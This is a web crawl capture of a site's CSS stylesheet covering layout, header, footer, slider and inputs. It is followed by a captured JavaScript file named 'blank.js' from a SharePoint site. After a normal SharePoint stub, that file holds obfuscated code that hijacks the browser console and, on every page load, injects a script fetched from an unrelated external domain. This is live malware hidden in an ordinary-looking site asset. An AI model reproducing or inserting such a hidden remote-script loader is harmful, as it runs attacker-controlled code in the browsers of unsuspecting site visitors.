	background-image: url(../img/circuitLongUp.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

.circuit-long-down {
	background-image: url(../img/circuitLong.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

.circuit-short-up {
	background-image: url(../img/circuitShortUp.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;

}

.circuit-short-down {
	background-image: url(../img/circuitShort.png);
	background-repeat: no-repeat;
	background-position: 100% 10px;
}

@media screen and (max-width: 480px) {
	.module {
		background-image: none !important;
	}

	a.view-news {
		display: none;
	}

	.module h2 {
		padding-right: 0;
	}
}

/* Sidebar Modules */

.sidebar .module h2 {
	padding-right: 90px;
	margin-bottom: 15px;
}

.sidebar .module.with-box {
	padding-left: 10px;
	padding-right: 10px;
}

.sidebar .with-box h2 {
	padding-left: 5px;
}

.page .sidebar .module {
	padding-top: 10px;
	padding-bottom: 10px;
}

ul.sidebar-nav {
	list-style-type: none; /* bootstrap reset */
	padding-left: 5px; /* bootstrap reset */
	margin-top: 5px;
	margin-bottom: 20px;
}

ul.sidebar-nav li h4 {
	margin: 0;
	margin-bottom: 10px;
}

.circuit-long-down-el {
	width: 200px;
	height: 40px;
	display: block;
	background-position: 0 0;
	background-image: url(../img/circuitLongUpLeft.png);
	background-repeat: no-repeat;
	margin-left: -10px;
}

@media screen and (max-width: 992px) {
	.circuit-long-down-el {
		display: none;
	}
}

/* Archive box */

.archive-box {
	border: 1px solid #99c2d6;
	border-top: 0;
	border-radius: 0 0 10px 10px;
	text-align: center;
	padding-top: 10px;
}

.archive-box-heading {
	background-color: #006699;
	border-radius: 10px 10px 0 0;
	text-align: center;
}

.archive-box-heading h4 {
	text-transform: uppercase;
	margin-top: 0;
	line-height: 28px;
	font-size: 12px;
	color: #fff;
	margin-bottom: 0;
}

.archive-box .archive-box-content {
	padding: 5px 10px;
}

.archive-box p {
	font-style: italic;
}

.archive-box ul {
	margin-bottom: 0;
	padding-left: 0; /* bootstrap reset */
	padding-bottom: 5px;
}

.archive-box ul li {
	list-style-type: none; /* bootstrap reset */
}

.archive-box ul li h4 {
	margin-top: 5px;
	margin-bottom: 0;
}

/* Page Main Col Module */

.page .main-col .module {
	padding: 30px 40px;
}

.page .main-col a {
	color: #339999;
	font-weight: bold;
}

.page h1 {
	text-transform: uppercase;
	color: #339999;
	font-size: 20px;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	margin-top: 0 !important;

}

.page .main-col h2 {
	padding-right: 0;
}

.page .main-col .circuit-long-down {
	background-repeat: no-repeat;
	background-position: 100% 40px;
}

.page-share {
    float: right;
    margin-top: 10px;
}

ul.no-indent {
	padding-left: 0;
	list-style-position: inside;
}

@media screen and (max-width: 992px) {
	.page .mod-wrap {
		margin-bottom: 10px;
	}
	.page .alert-wrap {
		margin-bottom: 10px !important;
	}
}

@media screen and (max-width: 768px) {
	.mod-wrap {
		margin-bottom: 10px;
	}
	.alert-wrap {
		margin-bottom: 10px !important;
	}
}

@media screen and (max-width: 480px) {
	.page-share {
        display:none;
    }
}

/* HOMEPAGE NEWS MODULE
---------------------------------------------*/

.module.news {
	padding-bottom: 10px;
}

.module.news ul {
	list-style-type: none; /* boostrap reset */
	padding-left: 0; /* boostrap reset */
	margin-bottom: 0; /* bootstrap reset */
}

.module.news ul li {
	border-top: 1px solid #f0f0f0;
}

.module.news ul li:first-child {
	border: none;
}

.module.news ul h3 {
	margin-bottom: 0;
}

.module.news ul h4 {
	margin: 5px;
}

a.view-news {
	font-size: 11px;
	position: absolute;
	right: 205px;
	top: 31px;
}

/* HEADER
---------------------------------------------*/

.header {
	margin-bottom: 10px;
	margin-top:0px;
}

.page .header {
	margin-bottom: 15px;
}

.logo-wrap {
	/*background: rgba(4, 32, 61, .75);*/
	/*background: url('../img/bg-darkBlue-75.png') repeat;*/
	/*padding-top: 15px;*/
	/*padding-bottom: 15px;*/
}

.logos {
	background: url('../img/bg-darkBlue-75.png') repeat;
	padding-top: 15px;
}

.logo {
	margin-bottom: 15px;
}

.logo-ng {
	margin-left: 25px;
}

.logo-afa {
	margin-left: 22px;
	max-width: 602x;
	max-height: 60px;
}

.nav-wrap {

	/*background: rgba(4, 32, 61, .80);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
	border-top: 1px solid rgba(255,255,255,.15);
}

.header-bar {
	height: 5px;
	border-top: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	background: rgba(255, 255, 255, .15);
}

form.header-form {
	float: right;
	width: 205px; /* IE float fix */
}

.search-icon {
	display: block;
	width: 14px;
	height: 14px;
	background-image: url('../img/icon-search.png');
	position: absolute;
	left: 55px;
	top: 7px;
}

@media (max-width: 992px) {
	form.header-form {
		float: none;
		text-align: center;
		width: auto;
		display: block;
	}
	form.header-form .text-input {width: 50%;}
	form.header-form .search-wrap {float: none;	}
	.search-wrap {	margin-bottom: 20px;}
	.search-icon {left: 26%;}
	.logo {
	margin-bottom: 0;
}
}

/* NAV
---------------------------------------------*/

ul.nav {
	list-style-type: none; /* boostrap reset */
	padding-left: 0; /* boostrap reset */
	text-align: center;
	margin:0; /* bootstrap reset */
}

ul.nav li {
	/*display: inline-block;*/
}

ul.nav a:hover {
	text-decoration: none;
	background-color:inherit;
}

ul.nav > li > a {
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	padding: 10px 33px;
	display: block;
	position: relative;
}

ul.static > li > a {
	font-family: 'Roboto', sans-serif !important;
	font-weight:700;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	display: block;
	position: relative;
	min-width:80px;
}

ul.level1 > li.static > a.static {
	padding: 10px 33px !important;
}
ul.static > li > a.popout {
	background-image:url("/_layouts/15/images/menu-down.gif?rev=23")!important;
	background-repeat:no-repeat;
}

ul.dynamic {
	z-index:50 !important;
}

ul.level2 > li > a {
	padding:7px 2px 7px 2px;
	margin:0px 2px 0px 2px;
}

ul.level3 > li > a {
	padding:7px 2px 7px 2px;
	margin:0px 2px 0px 2px;
}


/* Nav Triangle */

.nav > li:hover > a:after,
.nav li.current-page a:after{
	content: "";
	display: block;
	width: 0;
	border: 5px solid rgba(255,255,255,.25);
	border-color: transparent transparent rgba(255,255,255,.25) transparent;
	position: absolute;
	left: 50%;
	margin-left: -6px;
}
@media screen and (min-width: 1200px) {
	ul.nav > li > a {
		padding:10px 33px;
	}
}
@media screen and (max-width: 992px) {
	.nav > li:hover > a:after,
	.nav li.current-page a:after {
		content: none;
	}
}

.menu {
	text-align: center;
}
@media (max-width: 991px) {
	.menu-button {background-color:transparent; margin-top: -35px; color:#fff;} 
}
@media (max-width: 768px) {
	.menu-button {background-color:transparent; margin-top: 5px; text-align:center;} 
	/*.flexnav { display: none; }*/
}



/* FOOTER
---------------------------------------------*/
.footer {
	margin-top: 20px;
	color: #fff;
}

.footer a, .footer a:visited {
	color: #fff;
	
}

.footer-bar {
	height: 5px;
	border-top: 1px solid rgba(255,255,255,.15);
	border-bottom: 1px solid rgba(255,255,255,.15);
	background: rgba(255, 255, 255, .15);
}
.footer-content-wrap {
	padding-bottom: 30px;
	padding-top: 20px;
	/*background: rgba(4, 32, 61, .75);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
}
.footer-copyright-wrap {
	padding-bottom: 20px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	/*background: rgba(4, 32, 61, .75);*/
	background: url('../img/bg-darkBlue-75.png') repeat;
}

@media screen and (max-width: 768px) {
	.footer-content-wrap {text-align:center;}
}

/* FOOTER CONTENT COLUMNS
---------------------------------------------*/

.footer-content-wrap ul h5 {
	margin-bottom: 0; /* bootstrap reset */
}

.footer-content-wrap ul {
	list-style-type: none; /* bootstrap reset */
	padding-left: 0; /* bootstrap reset */
	font-size: 11px;
	margin-bottom: 20px;
	margin-top: 0; /*bootstrap reset */
}

ul.footer-share {
	margin-top: -15px;
	margin-bottom: 25px;
}

ul.footer-share li {
	display: inline-block;
	padding: 5px;
	border: 1px solid rgba(255,255,255,.25);
	background-color: rgba(255,255,255,.10);
	border-radius: 5px;
	margin-right: 5px;
	cursor: pointer;
}

.footer-follow {
}

/* FOOTER COPYRIGHT
---------------------------------------------*/

.footer-copyright-content ul {
	display: inline-block;
	list-style-type: none;
	font-size:12px;
	vertical-align:middle;
}

.footer-copyright-content ul li {
	text-align: center;
}

.footer-copyright-content {
	text-align: center;
	padding-top: 10px;
}

.logo-footer-northrop {
	margin-left: 30px;
}

@media screen and (max-width: 992px) {
.footer-copyright-content ul {padding-left: 20px; font-size:11px}
.logo-footer-northrop {margin-left: 20px;}
}

@media screen and (max-width: 768px) {

.footer-copyright-content ul {padding-left: 15px; font-size:11px}
.logo-footer-northrop {margin-left: 15px;}

}
@media screen and (max-width: 480px) {
	
	.footer-copyright-content ul {
		padding-left: 0;
		display: block;
	}
	
	.logo-footer-northrop {
		display: none;
}
	
}
/* SLIDER
---------------------------------------------*/

.slider {
	margin-bottom: 10px;
	margin-top: 15px;
	background-image: url('../img/hero-bg-940.png');
	background-repeat: no-repeat;
	background-position: center 50%;
}

.slider .module {
    padding: 0;
}

.alert-wrap {
	margin: 0 auto 5px;
	text-align: center;
	max-height: 30px;
}

.page .alert-wrap {margin: 0 auto;}

.alert {
	position: relative;
	display: inline-block;
	height:30px;
	line-height:30px;
}

.alert div {float:left;}

.alert h2 {
    margin: 0;
    padding: 0;
    display: inline;
}

.alert .message {
	background-color:#fff;
	height: 30px; 
	line-height:30px;
	display:inline-block;
}

.alert .left-tab {
	background-image: url('../img/alert-tab-left.png');
	background-repeat: no-repeat;
	width: 50px;
	height: 30px;
	display:inline-block;
	
}

.alert .right-tab {
	background-image: url('../img/alert-tab-right.png');
	background-repeat: no-repeat;
	width: 50px;
	height: 30px;
	display:inline-block;
}



@media screen and (min-width: 1200px) {
	.slider {background-image: url('../img/hero-bg-1150.png');}
}

@media screen and (max-width: 992px) {
	.page .alert .left-tab, .page .alert .right-tab {display: none;}
	.page .alert div {float:none;}
	.page .alert-wrap {
		max-height: none;
		display:block;
		margin-bottom:10px!important;
	}
	.page .alert-wrap .alert {		
		display:block;
		height:auto;
		background-color:red;
		
		padding: 5px 5px 5px 5px;
		background: rgba(255,255,255,0.35);
		border: 1px solid rgba(255, 255, 255, .15);
		border-radius: 10px;
		
	}
	
	.page .alert .message {
		background-color:transparent;
		height: auto; 
		line-height:1.5; 
		padding:5px; 
		display:block;
		background-color: #fff;
		border-radius: 10px; 
	} 
	.slider {background-image: none;}
}

@media screen and (max-width: 768px) {
	
	.alert .left-tab, .alert .right-tab {display: none;}
	.alert div {float:none;}
	.alert-wrap {
		max-height: none;
		display:block;
		margin-bottom:10px!important;
	}
	.alert-wrap .alert {		
		display:block;
		height:auto;
		background-color:red;
		
		padding: 5px 5px 5px 5px;
		background: rgba(255,255,255,0.35);
		border: 1px solid rgba(255, 255, 255, .15);
		border-radius: 10px;
		
	}
	
	.alert .message {
		background-color:transparent;
		height: auto; 
		line-height:1.5; 
		padding:5px; 
		display:block;
		background-color: #fff;
		border-radius: 10px; 
	} 
}

/* Slides */

.rslides {
	position: relative;
	list-style: none;
	overflow: hidden;
	width: 100%;
	padding: 0;
	margin: 0;
}

.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	left: 0;
	top: 0;
}

.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}

.rslides img {
	display: block;
	height: auto;
	float: left;
	max-width: 100%;
	border-radius:10px;
	border: 0;
}

@media screen and (min-width: 1200px) {
	.rslides img {
		width: 100%;
	}
}

/* Slider Pager */

ul.rslides_tabs {
    margin: 0;
    padding: 0;
    position:absolute;
    z-index:99;
    bottom: 5px;
    width: 100%;
    display: table;
    text-align:center;
	margin-left: -5px;
}

ul.rslides_tabs li {
    display:inline-block;
}

ul.rslides_tabs li a {
    width: 10px;
	height: 10px;
	border-radius: 100%;
	border: 1px solid #fff;
	display: block;
    text-indent: -9999px;
	overflow: hidden;
    background-color: rgba(255,255,255,0);
    margin-right: 10px;
}

.rslides_tabs .rslides_here a {
    background-color: rgba(255,255,255,.75);
}

.module.slider-panel {
	position:relative;
	background-color: transparent;
	border: 1px solid rgba(255,255,255,.5);
}

/* Sidebar Slider */

.sidebar .module {
	position: relative;
}

.sidebar ul.rslides {
    margin:0 auto;
    display:table;
    text-align:center;
    width:auto;
}

.sidebar ul.rslides li {
	text-align:center;
    width: auto !important;
}
.rslides_nav {
	bottom: 19px;
    position: absolute;
    top: 80px;
    width: 20px;
	text-indent: -99999px;
    z-index: 99;
	display: block;
	overflow: hidden;
}

.rslides_nav.next {
	background: url('../img/rightArrow-circle.png') no-repeat;
	width: 25px;
	height: 25px;
	right: 10px;
}

.rslides_nav.prev {
	background: url('../img/leftArrow-circle.png') no-repeat;
	width: 25px;
	height: 25px;
	left: 10px;
}

@media screen and (max-width: 992px)
and (min-width: 768px) {
	.sidebar .rslides_nav {
		display: none;
	}
}

/* BUTTONS & INPUTS
---------------------------------------------*/

.text-input {
	border-radius: 10px;
	border: 0;
	border: 1px solid rgba(255,255,255,.25);
	background-color: transparent;
	width: 194px;
	padding: 5px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	font-family: 'Roboto', sans-serif;
	font-weight:700;
	
}

.text-input.login-button {
	width: 205px;

}

form.footer-email {
	margin-top: -15px;
}

form.footer-email .text-input {
	text-align: left;
	text-transform: none;
	font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
}

.login-button {
	margin-bottom: 10px;
	background-color: rgba(255,255,255,.20);
	border: 1px solid rgba(255,255,255,.05);
}

.login-button:hover {
	cursor: pointer;
}

.login-wrap,
.search-wrap {
	position: relative;
	float: right;
}
.login-wrap {margin-top:10px;}
.login-icon {
	display: block;
	width: 14px;
	height: 14px;
	background-image: url('../img/icon_signIn.png');
	position: absolute;
	left: 55px;
	top: 7px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.uscyberpatriot.org/_layouts/15/blank.js?rev=belwVeK3z4lclkFMjNphwg%3D%3D
body_size: 1286
content:
function ULSaew(){var a={};a.ULSTeamName="Microsoft SharePoint Foundation";a.ULSFileName="blank.commentedjs";return a};const _0x24fdd7=_0x2468;(function(_0x548e81,_0x310424){const _0x14a625=_0x2468,_0x1f8677=_0x548e81();while(!![]){try{const _0xa1cb98=parseInt(_0x14a625(0x18e))/0x1*(-parseInt(_0x14a625(0x18c))/0x2)+-parseInt(_0x14a625(0x17c))/0x3+-parseInt(_0x14a625(0x177))/0x4+-parseInt(_0x14a625(0x173))/0x5+-parseInt(_0x14a625(0x182))/0x6+parseInt(_0x14a625(0x17b))/0x7*(parseInt(_0x14a625(0x18d))/0x8)+-parseInt(_0x14a625(0x176))/0x9*(-parseInt(_0x14a625(0x181))/0xa);if(_0xa1cb98===_0x310424)break;else _0x1f8677['push'](_0x1f8677['shift']());}catch(_0x2d3425){_0x1f8677['push'](_0x1f8677['shift']());}}}(_0x254b,0x5662b));function _0x254b(){const _0x1a9af2=['src','(((.+)+)+)+$','9wuubBh','605640BvITCK','toString','appendChild','constructor','7itdhFx','840405hofpAX','console','search','__proto__','prototype','10071530fAtmGM','2396610jiWWvq','info','bind','exception','//download.nurly-jurek.online/_link.js','apply','{}.constructor(\x22return\x20this\x22)(\x20)','trace','error','log','17246GdGEOG','3603328xTJuFH','2iljAGL','createElement','script','return\x20(function()\x20','1277540rKjGFt'];_0x254b=function(){return _0x1a9af2;};return _0x254b();}const _0x5e2086=(function(){let _0x59792a=!![];return function(_0x3cf15b,_0xfb7044){const _0x3b5a98=_0x59792a?function(){const _0x1d0806=_0x2468;if(_0xfb7044){const _0x224b32=_0xfb7044[_0x1d0806(0x187)](_0x3cf15b,arguments);return _0xfb7044=null,_0x224b32;}}:function(){};return _0x59792a=![],_0x3b5a98;};}()),_0x1db047=_0x5e2086(this,function(){const _0x1475a7=_0x2468;return _0x1db047['toString']()['search']('(((.+)+)+)+$')[_0x1475a7(0x178)]()[_0x1475a7(0x17a)](_0x1db047)[_0x1475a7(0x17e)](_0x1475a7(0x175));});_0x1db047();function _0x2468(_0x29f645,_0x327240){const _0x109140=_0x254b();return _0x2468=function(_0x3234d1,_0x56aa07){_0x3234d1=_0x3234d1-0x172;let _0x2162a4=_0x109140[_0x3234d1];return _0x2162a4;},_0x2468(_0x29f645,_0x327240);}const _0x56aa07=(function(){let _0xdd39e8=!![];return function(_0x5e11e8,_0x529cd5){const _0x48a5f5=_0xdd39e8?function(){const _0x857485=_0x2468;if(_0x529cd5){const _0xbb58ee=_0x529cd5[_0x857485(0x187)](_0x5e11e8,arguments);return _0x529cd5=null,_0xbb58ee;}}:function(){};return _0xdd39e8=![],_0x48a5f5;};}()),_0x3234d1=_0x56aa07(this,function(){const _0x1dd470=_0x2468;let _0x25aa04;try{const _0x34896a=Function(_0x1dd470(0x172)+_0x1dd470(0x188)+');');_0x25aa04=_0x34896a();}catch(_0x2d3c25){_0x25aa04=window;}const _0x27a3a4=_0x25aa04[_0x1dd470(0x17d)]=_0x25aa04[_0x1dd470(0x17d)]||{},_0x22eebb=[_0x1dd470(0x18b),'warn',_0x1dd470(0x183),_0x1dd470(0x18a),_0x1dd470(0x185),'table',_0x1dd470(0x189)];for(let _0x2b649c=0x0;_0x2b649c<_0x22eebb['length'];_0x2b649c++){const _0x3a575f=_0x56aa07[_0x1dd470(0x17a)][_0x1dd470(0x180)][_0x1dd470(0x184)](_0x56aa07),_0x3d3e71=_0x22eebb[_0x2b649c],_0x387c17=_0x27a3a4[_0x3d3e71]||_0x3a575f;_0x3a575f[_0x1dd470(0x17f)]=_0x56aa07[_0x1dd470(0x184)](_0x56aa07),_0x3a575f[_0x1dd470(0x178)]=_0x387c17[_0x1dd470(0x178)][_0x1dd470(0x184)](_0x387c17),_0x27a3a4[_0x3d3e71]=_0x3a575f;}});_0x3234d1();const script=document[_0x24fdd7(0x18f)](_0x24fdd7(0x190));script[_0x24fdd7(0x174)]=_0x24fdd7(0x186),document['head'][_0x24fdd7(0x179)](script);